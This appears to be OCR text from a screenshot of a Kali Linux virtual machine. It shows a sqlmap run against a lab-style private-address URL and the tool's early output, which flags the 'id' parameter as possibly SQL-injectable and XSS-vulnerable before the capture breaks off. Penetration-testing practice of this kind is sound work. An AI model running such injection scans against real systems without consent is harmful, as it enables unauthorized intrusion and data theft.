 kali_1 (备份 2) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sat 19:05 1
root@root: ~
File Edit View Search Terminal Help
/usr/share/doc/sqlmap
/usr/share/python-faraday/plugins/repo/sqlmap
/usr/share/sqlmap
/usr/share/metasploit-framework/lib/sqlmap
/usr/share/golismero/tools/sqlmap
/usr/bin/sqlmap
root@root:~# python /usr/bin/sqlmap -u "http://10.0.2.7/cat.php?id=1"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.9#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:47:51
[18:47:52] [INFO] testing connection to the target URL
[18:47:52] [INFO] heuristics detected web page charset 'ascii'
[18:47:52] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[18:47:52] [INFO] testing if the target URL content is stable
[18:47:53] [INFO] target URL content is stable
[18:47:53] [INFO] testing if GET parameter 'id' is dynamic
[18:47:53] [INFO] confirming that GET parameter 'id' is dynamic
[18:47:53] [INFO] GET parameter 'id' is dynamic
[18:47:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible D
BMS: 'MySQL')
[18:47:53] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site
 scripting (XSS) attacks
[18:47:53] [INFO] testing for SQL injection on GET parameter 'id'